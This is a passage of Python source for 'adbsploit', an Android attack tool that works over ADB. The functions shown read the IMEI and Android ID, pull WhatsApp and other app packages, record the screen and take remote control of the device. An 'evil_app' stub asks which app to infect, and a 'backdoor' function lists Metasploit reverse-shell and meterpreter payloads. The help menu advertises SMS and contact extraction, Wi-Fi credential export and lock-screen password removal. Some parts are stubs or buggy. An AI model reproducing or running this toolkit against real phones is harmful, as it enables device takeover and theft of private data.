print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# shows device info
def device_info():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
print(arrow + "Product Model: "+ Fore.GREEN + d.shell("getprop ro.product.model"))
print(arrow + "Android Version: " + Fore.GREEN + d.shell("getprop ro.build.version.release"))
print(arrow + "Android Id: " + Fore.GREEN + d.shell("settings get secure android_id"))
print(arrow + "IMEI: " + Fore.GREEN + d.shell("service call iphonesubinfo 1"))
except:
print(arrow + ("[{0}+{1}] An error ocurred getting the current app...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# recovery mode
def recovery_mode():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
d.shell("reboot recovery")
print(arrow+Fore.GREEN+"Entering in recovery mode...")
except:
print(arrow + ("[{0}+{1}] An error ocurred entering in recovery mode...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# fast boot mode on
def fastboot_mode():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
d.shell("reboot bootloader")
print(arrow+Fore.GREEN+"Entering in fastboot mode...")
except:
print(arrow + ("[{0}+{1}] An error ocurred entering in fastboot mode...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# kill process
def kill_process():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
print(arrow + ("[{0}+{1}] Specify the PID").format(Fore.RED, Fore.WHITE))
pid = input(arrow + " adbsploit" + Fore.RED + "(kill-process) " + Fore.WHITE + "> ")
d.shell("taskkill /PID "+ pid)
print(arrow+Fore.GREEN+"Killing the process...")
except:
print(arrow + ("[{0}+{1}] An error ocurred killing the process...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# extract app detaisl, cache
def extract_app():
global device
app = 'com.whatsapp'
d = adbutils.adb.device(device)
path = d.shell("pm path " + app)
d.shell("pull " + path[8:])

# screen recorder
def screenrecord():
global device
if device != 'none':
print(arrow + ("[{0}+{1}] Introduce the path and file name: (/home/user/Desktop/record.mp4)").format(Fore.RED, Fore.WHITE))
ans = input(arrow + " adbsploit" + Fore.RED + "(kill-process) " + Fore.WHITE + "> ")
try:
if sys.platform.startswith('win32'):
if shutil.which("scrcpy") is not None:
if ans == "":
subprocess.Popen(['scrcpy -r record.mp4 -s ' + device],
shell=True,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT, )
else:
subprocess.Popen(['scrcpy -r ' + ans + ' -s ' + device],
shell=True,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT, )

else:
print(arrow + ("[{0}+{1}] ADBSploit use scrcpy to remote control").format(Fore.RED, Fore.WHITE))
print(arrow + (
"[{0}+{1}] You must install it from https://github.com/Genymobile/scrcpy/releases").format(
Fore.RED, Fore.WHITE))

elif sys.platform.startswith('linux'):
if shutil.which("scrcpy") is not None:
if ans == "":
subprocess.Popen(['scrcpy -r record.mp4 -s ' + device],
shell=True,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT, )
else:
subprocess.Popen(['scrcpy -r ' + ans + ' -s ' + device],
shell=True,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT, )
else:
print(arrow + (
"[{0}+{1}] ADBSploit use scrcpy to remote control, do you want to install it? (y/n)").format(
Fore.RED, Fore.WHITE))
ans = input(arrow + " adbsploit" + Fore.RED + "(remote-control) " + Fore.WHITE + "> ")
if ans == "y" or ans == "Y":
subprocess.Popen('sudo apt-get install scrcpy', shell=True)
elif ans == "n" or ans == "N":
print(arrow + (
"[{0}+{1}] Continue with ADBSploit...").format(
Fore.RED, Fore.WHITE))
else:
print(arrow + (
"[{0}+{1}] The option is incorrect please try again").format(
Fore.RED, Fore.WHITE))
elif sys.platform.startswith('darwin'):
if shutil.which("scrcpy") is not None:
if ans == "":
subprocess.Popen(['scrcpy -r record.mp4 -s ' + device],
shell=True,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT, )
else:
subprocess.Popen(['scrcpy -r ' + ans + ' -s ' + device],
shell=True,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT, )
else:
print(arrow + (
"[{0}+{1}] ADBSploit use scrcpy to remote control, do you want to install it? (y/n)").format(
Fore.RED, Fore.WHITE))
ans = input(arrow + " adbsploit" + Fore.RED + "(remote-control) " + Fore.WHITE + "> ")
if ans == "y" or ans == "Y":
subprocess.call(
'/bin/bash -c "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install.sh)"',
shell=True)
subprocess.call('brew install scrcpy', shell=True)
elif ans == "n" or ans == "N":
print(arrow + (
"[{0}+{1}] Continue with ADBSploit...").format(
Fore.RED, Fore.WHITE))
else:
print(arrow + (
"[{0}+{1}] The option is incorrect please try again").format(
Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] An error ocurred streaming the screen...").format(Fore.RED, Fore.WHITE))
except:
print(arrow + ("[{0}+{1}] An error ocurred streaming the screen...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# remote controll function
def remote_control():
global device
if device != 'none':
try:
if sys.platform.startswith('win32'):
if shutil.which("scrcpy") is not None:
subprocess.Popen(['scrcpy -s ' + device],
shell=True,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT,)
else:
print(arrow + ("[{0}+{1}] ADBSploit use scrcpy to remote control").format(Fore.RED, Fore.WHITE))
print(arrow + ("[{0}+{1}] You must install it from https://github.com/Genymobile/scrcpy/releases").format(Fore.RED, Fore.WHITE))

elif sys.platform.startswith('linux'):
if shutil.which("scrcpy") is not None:
subprocess.Popen(['scrcpy -s ' + device],
shell=True,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT,)
else:
print(arrow + ("[{0}+{1}] ADBSploit use scrcpy to remote control, do you want to install it? (y/n)").format(Fore.RED, Fore.WHITE))
ans = input(arrow + " adbsploit" + Fore.RED + "(remote-control) " + Fore.WHITE + "> ")
if ans == "y" or ans == "Y":
subprocess.Popen('sudo apt-get install scrcpy',shell=True)
elif ans == "n" or ans == "N":
print(arrow + (
"[{0}+{1}] Continue with ADBSploit...").format(
Fore.RED, Fore.WHITE))
else:
print(arrow + (
"[{0}+{1}] The option is incorrect please try again").format(
Fore.RED, Fore.WHITE))
elif sys.platform.startswith('darwin'):
if shutil.which("scrcpy") is not None:
subprocess.Popen(['scrcpy -s ' + device],
shell=True,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT,)
else:
print(arrow + ("[{0}+{1}] ADBSploit use scrcpy to remote control, do you want to install it? (y/n)").format(Fore.RED, Fore.WHITE))
ans = input(arrow + " adbsploit" + Fore.RED + "(remote-control) " + Fore.WHITE + "> ")
if ans == "y" or ans == "Y":
subprocess.call('/bin/bash -c "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install.sh)"',shell=True)
subprocess.call('brew install scrcpy', shell=True)
elif ans == "n" or ans == "N":
print(arrow + (
"[{0}+{1}] Continue with ADBSploit...").format(
Fore.RED, Fore.WHITE))
else:
print(arrow + (
"[{0}+{1}] The option is incorrect please try again").format(
Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] An error ocurred streaming the screen...").format(Fore.RED, Fore.WHITE))
except:
print(arrow + ("[{0}+{1}] An error ocurred streaming the screen...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# TODO
def evil_app():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
print(arrow + ("[{0}+{1}] Specify the App you want to infect: (com.whatsapp)").format(Fore.RED, Fore.WHITE))
app = input(arrow + " adbsploit" + Fore.RED + "(kill-process) " + Fore.WHITE + "> ")
path = d.shell("pm path " + app)
d.shell("pull " + path[8:])

except:
print(arrow + ("[{0}+{1}] An error ocurred killing the process...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

def backdoor():
global device
if device != 'none':
if shutil.which("msfvenom") is not None:
try:
d = adbutils.adb.device(device)
print(arrow + ("[{0}+{1}] Specify the payload: (com.whatsapp)").format(Fore.RED, Fore.WHITE))
table = Table()
table.add_column("Name", style="cyan")
table.add_column("Description", style="magenta")
table.add_row("meterpreter_reverse_http", "Android Meterpreter Reverse HTTP Stager")
table.add_row("meterpreter_reverse_https", "Android Meterpreter Reverse HTTPS Stager")
table.add_row("meterpreter_reverse_tcp", "Android Meterpreter Reverse TCP Stager")
table.add_row("meterpreter_reverse_http_inline", "Android Meterpreter Reverse HTTP Inline")
table.add_row("meterpreter_reverse_https_inline", "Android Meterpreter Reverse HTTPS Inline")
table.add_row("meterpreter_reverse_tcp_inline", "Android Meterpreter Reverse TCP Inline")
table.add_row("shell_reverse_http", "Android Command Shell Reverse HTTP Stager")
table.add_row("shell_reverse_https", "Android Command Shell Reverse HTTP Stager")
table.add_row("shell_reverse_tcp", "Android Command Shell Reverse HTTP Stager")
console = Console()
console.print(table)
print(arrow + ("[{0}+{1}] Specify the payload: (meterpreter_reverse_http)").format(Fore.RED, Fore.WHITE))
payload = input(arrow + " adbsploit" + Fore.RED + "(backdoor) " + Fore.WHITE + "> ")
if payload == "":
print()
elif payload == "meterpreter_reverse_http":
print()
elif payload == "meterpreter_reverse_https":
print()
elif payload == "meterpreter_reverse_tcp":
print()
elif payload == "meterpreter_reverse_http_inline":
print()
elif payload == "meterpreter_reverse_https_inline":
print()
elif payload == "meterpreter_reverse_tcp_inline":
print()
elif payload == "shell_reverse_http":
print()
elif payload == "shell_reverse_httpS":
print()
elif payload == "shell_reverse_TCP":
print()
else:
print(arrow + ("[{0}+{1}] Select a correct payload...").format(Fore.RED, Fore.WHITE))
except:
print(arrow + ("[{0}+{1}] An error ocurred generating the backdoor...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] ADBSploit use Metasploit for generating backdoors, you must install to use this option").format(
Fore.RED, Fore.WHITE))
print(arrow + (
"[{0}+{1}] Install it via https://github.com/rapid7/metasploit-framework/wiki/Nightly-Installers ").format(
Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

def clear():
if sys.platform.startswith('win32'):
os.system('cls')
elif sys.platform.startswith('linux'):
os.system('clear')
elif sys.platform.startswith('darwin'):
os.system('clear')

f = Figlet()
list = ["graffiti", "slant", "avatar", "bell", "big", "doom",
"standard", "stop"]
f.setFont(font=random.choice(list))
print(f.renderText('>_adbsploit'))
print("v0.3" + "\t \t \t \t" + "Developed by krishpranav at " + Fore.RED + "https://github.com/krishpranav/adbsploit ")
print("")
print(Fore.WHITE + "Type" + Fore.RED + " help " + Fore.WHITE + "for more info")

# shows version of the tool
def version():
"""Show the version of the tool"""
table = Table()
table.add_column("Version", style="cyan")
table.add_column("URL", style="magenta")
table.add_column("Developed", style="magenta")
table.add_row('0.2.1', "https://github.com/krishpranav/adbsploit", 'krishpranav')
console = Console()
console.print(table)

# help table
def help():
table = Table()
table.add_column("Command", style="cyan")
table.add_column("Description", style="magenta")
table.add_column("Command", style="cyan")
table.add_column("Description", style="magenta")
table.add_row('devices', 'List all devices detected', 'select', 'Select the device to use')
table.add_row('connect', 'Connect to the device', 'list-forward', 'List forward ports')
table.add_row('wifi', 'Manage the wifi of the device', 'start-app', 'Start an app')
table.add_row('stop-app', 'Stop an app', 'clear-app', 'Clear cache of the app')
table.add_row('airplane', 'Manage the airplane mode', 'dumpsys', 'Provide info about system services (Needs Root)')
table.add_row('list-apps', 'List all apps installed', 'wpa-supplicant',
'Export the wpa-supplicant file (Needs Root)')
table.add_row('install', 'Install an apk', 'install-remote', 'Install an app via URL')
table.add_row('uninstall', 'Uninstall an app', 'shell', 'Open a shell on the device')
table.add_row('shutdown', 'Shutdown the device', 'reboot', 'Reboot the device')
table.add_row('logs', 'List the logs of the device', 'show-ip', 'Show the ip of the device')
table.add_row('appinfo', 'Obtain info of the package', 'battery', 'Show battery info')
table.add_row('netstat', 'Show the netstat of the device', 'sound', 'Control teh sound of the device')
table.add_row('check-screen', 'Check the status of the screen', 'dump-hierarchy', 'Dump the hierarchy info')
table.add_row('keyevent', 'Send a keyevent to the device', 'show-keyevents', 'Show the keyevents')
table.add_row('open-browser', 'Open a URL in the device', 'remove-password',
'Remove the lock screen password (Needs Root))')
table.add_row('swipe', 'Swipe the screen', 'screen', 'Change the screen status ON/OFF')
table.add_row('unlock-screen', 'Unlock the screen of the device', 'lock-screen', 'Lock the screen of the device')
table.add_row('show-mac', 'Show teh mac address of the device', 'dump-meminfo', 'Dump de memory info of the device')
table.add_row('process-list', 'List all the device process', 'tcpip', 'Change the device to tcp')
table.add_row('extract-app', 'Extract the apk of an installed app', 'extract-contacts',
'Show the contacts saved in the device')
table.add_row('extract-sms', 'Extract sms saved in the phone', 'delete-sms', 'Delete the sms specified')
table.add_row('send-sms', 'Send sms to the specified phone', 'recovery-mode', 'Enter the device in recovery mode')
table.add_row('fastboot-mode', 'Enter in fastboot mode', 'device-info', 'Get device info (IMEI, Android Id,...)')
table.add_row('kill-process', 'Kill the process on the device', 'screenrecord', 'Records the device screen')
table.add_row('remote-control', 'Take control of the target device', '', '')
table.add_row('clear', 'Clear the screen of adbsploit', 'version', 'Show the version of adbsploit')
table.add_row('exit', 'Exit adbsploit', '', '')
console = Console()
console.print(table)

# run script
if __name__ == '__main__':
f = Figlet()
list = ["graffiti", "slant", "avatar", "bell", "big", "doom",
"standard", "stop"]
f.setFont(font=random.choice(list))
print(f.renderText('>_adbsploit'))
print("v0.2.1" + "\t \t \t \t" + "Developed by Krishpranav at " + Fore.RED + "https://github.com/krishpranav/adbsploit ")
print("")
print(Fore.WHITE + "Type" + Fore.RED + " help " + Fore.WHITE + "for more info")
main()

